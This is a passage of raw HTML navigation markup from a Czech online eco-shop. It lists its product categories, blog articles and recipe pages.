lvl-2" data-id="lvl3_0">Bambusové zubní kartáčky</a></li><li class="lvl-2"><a href="/collections/zubni-kartacky-bioplast-recyklovany-plast" class="site-nav lvl-2" data-id="lvl3_1">Zubní kartáčky z bioplastu a recyklovaného plastu</a></li><li class="lvl-2"><a href="/collections/nahradni-hlavice-k-elektrickym-kartackum" class="site-nav lvl-2" data-id="lvl3_2">Náhradní hlavice na elektrické kartáčky</a></li><li class="lvl-2"><a href="/collections/zubni-kartacky-pro-deti" class="site-nav lvl-2" data-id="lvl3_3">Zubní kartáčky pro děti</a></li></ul></li><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/prirodni-beleni-zubu" class="site-nav lvl-1" data-id="lvl2_6">Přírodní bělení zubů</a></li><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/zubni-nite" class="site-nav lvl-1" data-id="lvl2_7">Zubní nitě</a></li><li class="grid__item lvl-1 large-up--one-half"><a href="/collections/skrabky-na-jazyk" class="site-nav lvl-1" data-id="lvl2_8">Škrabky a kartáčky na jazyk</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/damske-intimni-hygienicke-potreby" >Intimita <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/menstruacni-vlozky-z-bio-bavlny" class="site-nav lvl-1" data-id="lvl2_0">Ekologické menstruační vložky</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/vlozky-s-kridelky" class="site-nav lvl-2" data-id="lvl3_0">Denní a noční vložky</a></li><li class="lvl-2"><a href="/collections/slipove-vlozky" class="site-nav lvl-2" data-id="lvl3_1">Slipové vložky</a></li><li class="lvl-2"><a href="/collections/materske-vlozky-po-porodu" class="site-nav lvl-2" data-id="lvl3_3">Poporodní vložky</a></li><li class="lvl-2"><a href="/collections/inkontinencni-vlozky" class="site-nav lvl-2" data-id="lvl3_4">Inkontinenční vložky</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/intimita" class="site-nav lvl-1" data-id="lvl2_1">Partnerská intimita</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/nehormonalni-antikoncepce" class="site-nav lvl-2" data-id="lvl3_0">Kondomy</a></li><li class="lvl-2"><a href="/collections/lubrikacni-gely" class="site-nav lvl-2" data-id="lvl3_1">Lubrikační gely</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/intimni-hygiena" class="site-nav lvl-1" data-id="lvl2_2">Intimní hygiena</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/menstruacni-tampony-z-bio-bavlny" class="site-nav lvl-1" data-id="lvl2_3">Menstruační tampony z biobavlny</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/menstruacni-kalhotky" class="site-nav lvl-1" data-id="lvl2_4">Menstruační kalhotky</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/menstruacni-kalisky" class="site-nav lvl-1" data-id="lvl2_5">Menstruační kalíšky</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/inkontinencni-vlozky" class="site-nav lvl-1" data-id="lvl2_6">Inkontinenční vložky</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/vse-pro-maminky-deti-a-miminka" >Maminky a děti <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/detska-kosmetika" class="site-nav lvl-1" data-id="lvl2_0">Dětská kosmetika</a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/collections/detska-ustni-hygiena-kartacky-pasty" class="site-nav lvl-2" data-id="lvl3_0">Dětské zoubky</a></li><li class="lvl-2"><a href="/collections/detske-myti-a-hygiena" class="site-nav lvl-2" data-id="lvl3_1">Dětské sprchové gely a mýdla</a></li><li class="lvl-2"><a href="/collections/pece-o-detske-vlasky" class="site-nav lvl-2" data-id="lvl3_2">Dětské šampony</a></li><li class="lvl-2"><a href="/collections/pece-o-detskou-plet-a-pokozku" class="site-nav lvl-2" data-id="lvl3_3">Péče o dětskou pokožku</a></li><li class="lvl-2"><a href="/collections/do-detske-koupele" class="site-nav lvl-2" data-id="lvl3_4">Přísady do dětské koupele</a></li><li class="lvl-2"><a href="/collections/repelenty-a-ochranne-spreje-pro-deti" class="site-nav lvl-2" data-id="lvl3_5">Repelenty pro děti</a></li><li class="lvl-2"><a href="/collections/detska-kosmetika" class="site-nav lvl-2" data-id="lvl2_0">další...</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/detska-ustni-hygiena-kartacky-pasty" class="site-nav lvl-1" data-id="lvl2_1">Dětská ústní hygiena</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/zubni-pasty-pro-deti" class="site-nav lvl-2" data-id="lvl3_0">Dětské zubní pasty</a></li><li class="lvl-2"><a href="/collections/zubni-kartacky-pro-deti" class="site-nav lvl-2" data-id="lvl3_1">Zubní kartáčky pro děti</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/ekologicke-detske-plenky" class="site-nav lvl-1" data-id="lvl2_2">Ekologické dětské plenky</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/vlhcene-ubrousky" class="site-nav lvl-1" data-id="lvl2_3">Vlhčené ubrousky</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/praci-prostredky-deti" class="site-nav lvl-1" data-id="lvl2_4">Prací prostředky pro děti</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/bylinne-caje-detske" class="site-nav lvl-1" data-id="lvl2_5">Čaje pro maminky</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/bylinne-caje" class="site-nav lvl-2" data-id="lvl3_0">Čaje v těhotenství</a></li><li class="lvl-2"><a href="/collections/bylinne-caje-pro-kojici" class="site-nav lvl-2" data-id="lvl3_1">Kojící čaje</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/kosmetika-pro-tehotne-a-pro-maminky" class="site-nav lvl-1" data-id="lvl2_6">Kosmetika pro maminky</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/pro-tehotne" class="site-nav lvl-2" data-id="lvl3_0">Kosmetika pro těhotné</a></li><li class="lvl-2"><a href="/collections/pro-maminky-po-porodu" class="site-nav lvl-2" data-id="lvl3_1">Kosmetika pro maminky po porodu</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/intimni-hygiena-pro-maminky" class="site-nav lvl-1" data-id="lvl2_7">Vložky pro maminky</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/doplnky-stravy-pro-tehotne-a-kojici" class="site-nav lvl-1" data-id="lvl2_8">Doplňky stravy v těhotenství a při kojení</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/potraviny" class="site-nav lvl-1" data-id="lvl2_9">Potraviny a nápoje<span class="lbl nm_label2">Kuk</span></a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/collections/detske-prikrmy-a-kapsicky" class="site-nav lvl-2" data-id="lvl3_0">Dětské příkrmy a kapsičky</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/susene-ovoce" class="site-nav lvl-2" data-id="lvl3_1">Sušené ovoce</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/zdrave-mlsani" class="site-nav lvl-2" data-id="lvl3_2">Zdravé mlsání</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/krekry" class="site-nav lvl-2" data-id="lvl3_3">Krekry</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/pomazanky-kremy-a-dipy" class="site-nav lvl-2" data-id="lvl3_4">Pomazánky, krémy</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/dzusy-stavy-a-smoothie" class="site-nav lvl-2" data-id="lvl3_5">Džusy a ovocné šťávy</a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/stavy-a-sirupy" class="site-nav lvl-2" data-id="lvl3_6">Sirupy</a></li><li class="lvl-2"><a href="/collections/caje-pro-deti" class="site-nav lvl-2" data-id="lvl3_7">Dětské čaje</a></li></ul></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="/collections/tipy-na-darky" >Dárky <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/darky-k-valentynu" class="site-nav lvl-1" data-id="lvl2_0">Dárky k Valentýnu <span class="lbl nm_label1">Aktuální</span></a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/darky-pro-ucitele" class="site-nav lvl-1" data-id="lvl2_1">Dárky pro učitele</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/pro-nezne-pohlavi" class="site-nav lvl-1" data-id="lvl2_2">Dárky pro ženy</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/collections/luxusni-darky-nejen-pro-zeny" class="site-nav lvl-1" data-id="lvl2_3">Luxusní dárky</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/darkove-balicky-a-sady" class="site-nav lvl-1" data-id="lvl2_4">Dárkové balíčky a sady</a><ul class="subLinks"><li class="lvl-2"><a href="/collections/kosmeticke-darkove-sady" class="site-nav lvl-2" data-id="lvl3_0">Kosmetické dárkové sady</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/vyhrazeno-pro-muze" class="site-nav lvl-1" data-id="lvl2_5">Dárky pro muže</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/darky-k-narozeninam" class="site-nav lvl-1" data-id="lvl2_6">Dárky k narozeninám</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/originalni-darky" class="site-nav lvl-1" data-id="lvl2_7">Originální dárky</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/darkove-poukazy" class="site-nav lvl-1" data-id="lvl2_8">Dárkové poukazy</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/darky-pro-deti" class="site-nav lvl-1" data-id="lvl2_9">Dárky pro děti</a></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/darky-podle-ucelu" class="site-nav lvl-1" data-id="lvl2_10">Dárky podle účelu</a><ul class="subLinks"></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="/collections/darky-s-radosti-ktere-podpori-dobrou-vec" class="site-nav lvl-1" data-id="lvl2_11">Charitativní dárky</a></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="https://blog.econea.cz/" >Blog <i class="at at-angle-down-l"></i></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 4"><li class="grid__item lvl-1 large-up--one-quarter"><a href="https://blog.econea.cz/tag/recenze/" class="site-nav lvl-1" data-id="lvl2_0">Upřímné recenze</a><ul class="subLinks"><li class="lvl-2"><a href="https://blog.econea.cz/recenze-cistici-prasek-natasha-ox/" class="site-nav lvl-2" data-id="lvl3_0">Zázračný čistič na zažrané fleky?<span class="lbl nm_label3">Novinka</span></a></li><li class="lvl-2"><a href="https://blog.econea.cz/recenze-lasaponaria-sampon-a-kondicioner-pro-mastne-vlasy/" class="site-nav lvl-2" data-id="lvl3_1">Záchrana pro mastné vlasy</a></li><li class="lvl-2"><a href="https://blog.econea.cz/recenze-hair-booster-kvitok/" class="site-nav lvl-2" data-id="lvl3_2">Sérum na růst vlasů, které funguje <span class="lbl nm_label2">Kuk</span></a></li><li class="lvl-2"><a href="https://blog.econea.cz/jak-se-zbavit-cernych-tecek/" class="site-nav lvl-2" data-id="lvl3_3">Co pomáhá na černé tečky?</a></li><li class="lvl-2"><a href="https://blog.econea.cz/taoasis-recenze-sprej-na-polstar/" class="site-nav lvl-2" data-id="lvl3_4">Obstál sprej na polštář od Taoasis?</a></li><li class="lvl-2"><a href="https://blog.econea.cz/recenze-sampon-a-esence-na-mcs/" class="site-nav lvl-2" data-id="lvl3_5">Co mě zachránilo od svědění hlavy?<span class="lbl nm_label2">Kuk</span></a></li><li class="lvl-2"><a href="https://blog.econea.cz/mulieres-tablety-recenze/" class="site-nav lvl-2" data-id="lvl3_6">Nekompromisní mycí tablety Mulieres</a></li></ul></li><li class="grid__item lvl-1 large-up--one-quarter"><a href="https://blog.econea.cz/" class="site-nav lvl-1" data-id="lvl2_1">Teď oblíbené</a><ul class="subLinks"><li class="lvl-2"><a href="https://blog.econea.cz/veganuary-proc-zkusit/" class="site-nav lvl-2" data-id="lvl3_0">Proč dát šanci Veganuary? <span class="lbl nm_label1">Aktuální</span></a></li><li class="lvl-2"><a href="https://blog.econea.cz/econea-skokani-2025/" class="site-nav lvl-2" data-id="lvl3_1">12 eko skokanů roku 2025</a></li><li class="lvl-2"><a href="https://blog.econea.cz/jak-naklicovat-seminka/" class="site-nav lvl-2" data-id="lvl3_2">Čas pro nakličování semínek.</a></li><li class="lvl-2"><a href="https://blog.econea.cz/jak-si-ekologicky-uklidit-na-vanoce-v-5ti-krocich/" class="site-nav lvl-2" data-id="lvl3_3">5 vychytávek pro eko úklid</a></li><li class="lvl-2"><a href="https://blog.econea.cz/tierra-verde-cistic-koupelny-recenze/" class="site-nav lvl-2" data-id="lvl3_4">Čistič koupelny, který oslnil v dTestu</a></li><li class="lvl-2"><a href="https://blog.econea.cz/tipy-pro-imunitu/" class="site-nav lvl-2" data-id="lvl3_5">7 tipů pro budování imunity</a></li><li class="lvl-2"><a href="https://blog.econea.cz/lavera-rasenka-recenze/" class="site-nav lvl-2" data-id="lvl3_6">Výsledky testu přírodních řasenek</a></li></ul></li><li class="grid__item lvl-1 large-up--one-quarter"><a href="https://blog.econea.cz/" class="site-nav lvl-1" data-id="lvl2_2">Nejčtenější</a><ul class="subLinks"><li class="lvl-2"><a href="https://blog.econea.cz/reknete-ne-himalajim-cukru-a-nechte-snezit-jen-venku/" class="site-nav lvl-2" data-id="lvl3_0">Není cukr jako cukr </a></li><li class="lvl-2"><a href="https://blog.econea.cz/5-rizikovych-lubrikantu-o-kterych-se-nemluvi/" class="site-nav lvl-2" data-id="lvl3_1">5 rizik lubrikantů, o kterých se nemluví</a></li><li class="lvl-2"><a href="https://blog.econea.cz/11-zpusobu-jak-se-pouziva-ricinovy-olej-v-kosmetice/" class="site-nav lvl-2" data-id="lvl3_2">11 způsobů, jak se používá ricinový olej</a></li><li class="lvl-2"><a href="https://blog.econea.cz/jedla-soda-pruvodce/" class="site-nav lvl-2" data-id="lvl3_3">Univerzální pomocník domů za pár kaček</a></li><li class="lvl-2"><a href="https://blog.econea.cz/jak-odstranit-vodni-kamen/" class="site-nav lvl-2" data-id="lvl3_4">Jak odstranit vodní kámen</a></li><li class="lvl-2"><a href="https://blog.econea.cz/edta-latka-ktera-vas-pronasleduje-vsude-skodi-nebo-ne/" class="site-nav lvl-2" data-id="lvl3_5">Kontroverzní EDTA - škodí nebo ne?</a></li><li class="lvl-2"><a href="https://blog.econea.cz/terapie-pro-kone-dite-i-dospelaka-jak-funguji-bachovky/" class="site-nav lvl-2" data-id="lvl3_6">Fungují Bachovy květové esence?</a></li></ul></li><li class="grid__item lvl-1 large-up--one-quarter"><a href="https://blog.econea.cz/tag/jak/" class="site-nav lvl-1" data-id="lvl2_3">Dobré rady</a><ul class="subLinks"><li class="lvl-2"><a href="https://blog.econea.cz/lepsi-spanek/" class="site-nav lvl-2" data-id="lvl3_0">Co na lepší spánek?</a></li><li class="lvl-2"><a href="https://blog.econea.cz/kvasena-zelenina-pickles/" class="site-nav lvl-2" data-id="lvl3_1">Ověřené recepty na kvašení zeleniny</a></li><li class="lvl-2"><a href="https://blog.econea.cz/opar-na-rtu-lecba-prevence/" class="site-nav lvl-2" data-id="lvl3_2">Zjistěte, jak se zbavit oparu.</a></li><li class="lvl-2"><a href="https://blog.econea.cz/jak-pripravit-kuskus/" class="site-nav lvl-2" data-id="lvl3_3">Návod na výborný kuskus</a></li><li class="lvl-2"><a href="https://blog.econea.cz/cista-pracka-eko/" class="site-nav lvl-2" data-id="lvl3_4">Jak vyčistit pračku ekologicky</a></li><li class="lvl-2"><a href="https://blog.econea.cz/jak-vybrat-lubrikacni-gel/" class="site-nav lvl-2" data-id="lvl3_5">Jak vybrat lubrikační gel</a></li><li class="lvl-2"><a href="https://blog.econea.cz/10-praktickych-tipu-jak-pouzivat-arganovy-olej/" class="site-nav lvl-2" data-id="lvl3_6">10 tipů, jak používat arganový olej</a></li></ul></li></ul></div></li><li class="notranslate lvl1 parent megamenu" ><a href="https://www.econea.cz/pages/recepty" >Recepty <i class="at at-angle-down-l"></i><span class="lbl nm_label3">Novinka</span></a><div class="megamenu style1 fl mmfull"><ul class="grid mmWrapper grid-columns" style="column-count: 3"><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/pages/recepty?filters=vegansky" class="site-nav lvl-1" data-id="lvl2_0">Veganuary</a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/borsc" class="site-nav lvl-2" data-id="lvl3_0">Boršč</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/tofu-gulas-jako-burtgulas" class="site-nav lvl-2" data-id="lvl3_1">Tofu guláš jako buřtguláš</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/bolonske-spagety" class="site-nav lvl-2" data-id="lvl3_2">Boloňské špagety</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/teply-salat-z-pecenych-brambor-a-pecene-cizrny" class="site-nav lvl-2" data-id="lvl3_3">Teplý salát z brambor a cizrny</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/chilli-con-robi" class="site-nav lvl-2" data-id="lvl3_4">Chilli con robi</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/cizrnova-musaka" class="site-nav lvl-2" data-id="lvl3_5">Cizrnová musaka</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/aquafaba-majoneza" class="site-nav lvl-2" data-id="lvl3_6">Aquafaba majonéza</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/pages/recepty?filters=polevky" class="site-nav lvl-1" data-id="lvl2_1">Na zahřátí</a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/knedlickova-polevka" class="site-nav lvl-2" data-id="lvl3_0">Knedlíčková polévka</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/gulasova-fazolova-polevka" class="site-nav lvl-2" data-id="lvl3_1">Gulášová fazolová polévka</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/bramborovy-krem-s-tahini-a-mandlovou-smetanou" class="site-nav lvl-2" data-id="lvl3_2">Bramborový krém s tahini</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/indicka-polevka-z-cervene-cocky-1474363583" class="site-nav lvl-2" data-id="lvl3_3">Indická polévka z červené čočky</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/jemna-polevka-ze-zluteho-hrachu-se-zeleninou" class="site-nav lvl-2" data-id="lvl3_4">Jemná polévka ze žlutého hrachu</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/zelnacka-s-tempehem" class="site-nav lvl-2" data-id="lvl3_5">Zelňačka s tempehem</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/asijska-vonava-polevka" class="site-nav lvl-2" data-id="lvl3_6">Asijská voňavá polévka</a></li></ul></li><li class="grid__item lvl-1 large-up--one-third"><a href="https://www.econea.cz/pages/recepty?filters=do-30-minut" class="site-nav lvl-1" data-id="lvl2_2">Rychlovky</a><ul class="subLinks"><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/jemna-polevka-ze-zluteho-hrachu-se-zeleninou" class="site-nav lvl-2" data-id="lvl3_0">Jemná polévka ze žlutého hrachu se zeleninou</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/petizrnna-kase-s-orechovym-maslem" class="site-nav lvl-2" data-id="lvl3_1">Pětizrnná kaše s ořechovým máslem (video)</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/bulgurove-rizoto" class="site-nav lvl-2" data-id="lvl3_2">Bulgurové rizoto s uzeným tofu</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/kase-se-zampiony-spenatem-a-ztracenym-vejcem" class="site-nav lvl-2" data-id="lvl3_3">Kaše se žampiony, špenátem a ztraceným vejcem</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/fazolove-kari" class="site-nav lvl-2" data-id="lvl3_4">Fazolové kari</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/kuskusovy-salat-s-cervenou-cockou" class="site-nav lvl-2" data-id="lvl3_5">Kuskusový salát s červenou čočkou</a></li><li class="lvl-2"><a href="https://www.econea.cz/pages/recepty/mrkvova-tofu-pomazanka" class="site-nav lvl-2" data-id="lvl3_6">Mrkvová tofu pomazánka</a></li></ul></li></ul></div></li></ul></nav></div><div id="s_pop"> <div class="page-width"><form action="/search" method="get" class="search " role="search"><div class="input-group"><input name="options[prefix]" type="hidden" value="last"><input type="hidden" name="type" value="product"><input class="input-group__field s_input" type="search" name="q" value="" autocomplete="off"/><span class="input-group__btn"><button class="btn s_submit" type="submit"><svg width="16" height="16" viewBox="0 0 19 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M6.90215 12.8C10.1618 12.8 12.8043 10.1585 12.8043 6.9C12.8043 3.64152 10.1618 1 6.90215 1C3.64248 1 1 3.64152 1 6.9C1 10.1585 3.64248 12.8 6.90215 12.8Z" stroke="#868F5E" stroke-width="2" stroke-miterlimit="10"/><path d="M11.2173 11.1099L17.0992 16.9299" stroke="#868F5E" stroke-width="2" stroke-miterlimit="10" stroke-linecap="round"/></svg><span class="fallback_txt">Potvrdit</span></button></span></div><a class="closeSearch" href="#"><i class="at at-times-l" aria-hidden="true"></i></a></form></div></div></div></div><div class="mob_nav_wr large-up--hide" role="navigation"><div class="cl_mob_m js-mobile-nav-toggle fl f-jcsb f-aic">Zavřít menu<i class="at at-times-l" aria-hidden="true"></i></div><ul id="mob_nav" class="sdCate_mobile"><li class="lvl1 parent megamenu"><a href="/collections/co-frci" ><span>Co frčí</span> <span class="lbl nm_label2">Kuk</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="/collections/znacka-mesice" class="site-nav lvl-2" data-id="lvl2_0"><span>Značka měsíce -15 %</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/veganuary" class="site-nav lvl-2" data-id="lvl2_1"><span>Veganuary jídelníček</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/zimni-pece-o-telo" class="site-nav lvl-2" data-id="lvl2_2"><span>Zimní péče o pleť</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/pro-usmrkane-dny" class="site-nav lvl-2" data-id="lvl2_3"><span>Pro usmrkané dny</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/discount/NATASHA15?redirect=%2Fcollections%2Fnatasha" class="site-nav lvl-2" data-id="lvl2_4"><span>Voňavá Natasha -15 %</span></a></li></ul></li><li class="lvl1 parent megamenu"><a href="/collections/prirodni-kosmetika-osobni-hygiena" ><span>Kosmetika</span> <i class="at at-plus-l"></i></a><ul ><li class="lvl-2"><a href="https://www.econea.cz/collections/zimni-pece-o-telo" class="site-nav lvl-2" data-id="lvl2_0"><span>Zimní péče</span><span class="lbl nm_label1">Aktuální</span></a></li><li class="lvl-2"><a href="/collections/pece-o-oblicej" class="site-nav lvl-2" data-id="lvl2_1"><span>Pleťová kosmetika</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/cisteni-a-odlicovani-pleti" class="site-nav lvl-3" data-id="lvl3_0"><span>Čištění pleti a odličování</span></a></li><li class="lvl-3"><a href="/collections/pestici-kremy" class="site-nav lvl-3" data-id="lvl3_1"><span>Pleťové krémy</span></a></li><li class="lvl-3"><a href="/collections/pece-o-pokozku-s-akne" class="site-nav lvl-3" data-id="lvl3_2"><span>Péče o pokožku s akné</span></a></li><li class="lvl-3"><a href="/collections/anti-age-kosmetika" class="site-nav lvl-3" data-id="lvl3_3"><span>Anti age kosmetika</span></a></li><li class="lvl-3"><a href="/collections/balzamy-a-pomady-na-rty" class="site-nav lvl-3" data-id="lvl3_4"><span>Péče o rty</span></a></li><li class="lvl-3"><a href="/collections/exkluzivni-pece" class="site-nav lvl-3" data-id="lvl3_5"><span>Pleťová séra</span></a></li><li class="lvl-3"><a href="/collections/extra-pece-o-plet" class="site-nav lvl-3" data-id="lvl3_6"><span>Pleťové oleje</span></a></li><li class="lvl-3"><a href="/collections/pletove-osvezujici-vody-a-tonika" class="site-nav lvl-3" data-id="lvl3_7"><span>Pleťové vody</span></a></li><li class="lvl-3"><a href="/collections/pletove-masky-a-peelingy" class="site-nav lvl-3" data-id="lvl3_8"><span>Pleťové masky a peelingy</span></a></li><li class="lvl-3"><a href="/collections/pece-o-oci" class="site-nav lvl-3" data-id="lvl3_9"><span>Péče o oči</span></a></li></ul></li><li class="lvl-2"><a href="/collections/dekorativni-kosmetika" class="site-nav lvl-2" data-id="lvl2_2"><span>Dekorativní kosmetika</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/tvar" class="site-nav lvl-3" data-id="lvl3_0"><span>Tvář</span></a></li><li class="lvl-3"><a href="/collections/nehty" class="site-nav lvl-3" data-id="lvl3_1"><span>Nehty</span></a></li><li class="lvl-3"><a href="/collections/rtenky" class="site-nav lvl-3" data-id="lvl3_2"><span>Rty</span></a></li><li class="lvl-3"><a href="/collections/oci" class="site-nav lvl-3" data-id="lvl3_3"><span>Oči a obočí</span></a></li></ul></li><li class="lvl-2"><a href="https://www.econea.cz/collections/luxusni-kosmetika" class="site-nav lvl-2" data-id="lvl2_3"><span>Luxusní kosmetika</span></a></li><li class="lvl-2"><a href="https://www.econea.cz/collections/vzorky" class="site-nav lvl-2" data-id="lvl2_4"><span>Vzorky kosmetiky</span></a></li><li class="lvl-2"><a href="/collections/pece-o-telo" class="site-nav lvl-2" data-id="lvl2_5"><span>Tělová kosmetika</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/prirodni-sprchove-gely-a-mydla" class="site-nav lvl-3" data-id="lvl3_0"><span>Sprchování a mytí</span></a></li><li class="lvl-3"><a href="/collections/prirodni-deodoranty" class="site-nav lvl-3" data-id="lvl3_1"><span>Přírodní deodoranty</span></a></li><li class="lvl-3"><a href="/collections/telove-kremy-a-mleka" class="site-nav lvl-3" data-id="lvl3_2"><span>Tělové krémy a mléka</span></a></li><li class="lvl-3"><a href="/collections/balzamy-a-kremy-na-ruce" class="site-nav lvl-3" data-id="lvl3_3"><span>Péče o ruce</span></a></li><li class="lvl-3"><a href="/collections/kremy-na-nohy" class="site-nav lvl-3" data-id="lvl3_4"><span>Péče o nohy</span></a></li><li class="lvl-3"><a href="/collections/holeni" class="site-nav lvl-3" data-id="lvl3_5"><span>Holení</span></a></li><li class="lvl-3"><a href="/collections/telova-mleka-a-oleje" class="site-nav lvl-3" data-id="lvl3_6"><span>Tělové oleje</span></a></li><li class="lvl-3"><a href="/collections/zakladni-rostlinne-oleje" class="site-nav lvl-3" data-id="lvl3_7"><span>Základní rostlinné oleje</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-4 "><a href="/collections/kokosove-oleje" class="site-nav lvl-4" data-id="lvl4_0"><span>Kokosové oleje</span></a></li><li class="lvl-4 "><a href="/collections/arganove-oleje" class="site-nav lvl-4" data-id="lvl4_1"><span>Arganové oleje</span></a></li><li class="lvl-4 "><a href="/collections/jojobove-oleje" class="site-nav lvl-4" data-id="lvl4_2"><span>Jojobové oleje</span></a></li><li class="lvl-4 "><a href="/collections/mandlove-oleje" class="site-nav lvl-4" data-id="lvl4_3"><span>Mandlové oleje</span></a></li><li class="lvl-4 "><a href="/collections/merunkove-oleje" class="site-nav lvl-4" data-id="lvl4_4"><span>Meruňkové oleje</span></a></li><li class="lvl-4 "><a href="/collections/ricinove-oleje" class="site-nav lvl-4" data-id="lvl4_5"><span>Ricinové oleje</span></a></li><li class="lvl-4 "><a href="/collections/sipkove-oleje" class="site-nav lvl-4" data-id="lvl4_6"><span>Šípkové oleje</span></a></li></ul></li><li class="lvl-3"><a href="/collections/telovy-peeling" class="site-nav lvl-3" data-id="lvl3_8"><span>Tělové peelingy</span></a></li><li class="lvl-3"><a href="/collections/telo-telova-masla" class="site-nav lvl-3" data-id="lvl3_9"><span>Tělová másla</span></a></li><li class="lvl-3"><a href="/collections/pece-o-prsa" class="site-nav lvl-3" data-id="lvl3_10"><span>Péče o prsa</span></a></li></ul></li><li class="lvl-2"><a href="/collections/pro-velmi-citlivou-pokozku-a-miminka" class="site-nav lvl-2" data-id="lvl2_6"><span>Pro citlivou a alergickou pokožku</span></a></li><li class="lvl-2"><a href="/collections/prirodni-parfemy-a-vune" class="site-nav lvl-2" data-id="lvl2_7"><span>Přírodní parfémy</span></a></li><li class="lvl-2"><a href="/collections/kosmeticke-pomucky" class="site-nav lvl-2" data-id="lvl2_8"><span>Kosmetické pomůcky</span><i class="at at-plus-l" aria-hidden="true"></i></a><ul class="sdCate subLinks" ><li class="lvl-3"><a href="/collections/dozicky-a-podlozky-pro-kosmeticke-poklady" class="site-nav lvl-3" 